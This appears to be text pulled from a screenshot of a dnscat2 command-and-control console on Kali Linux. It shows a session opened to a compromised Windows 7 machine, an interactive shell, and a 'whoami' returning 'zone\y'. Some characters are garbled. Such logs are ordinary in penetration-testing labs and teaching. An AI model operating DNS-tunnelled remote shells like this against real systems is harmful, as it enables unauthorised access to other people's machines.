 dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2>
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Users\y.ZONE\Desktop>
unnamed 1> whoami
unnamed 1> whoami
zone\y
putty.exe
C:\Users\y.ZONE\Desktop>
KALI LINUX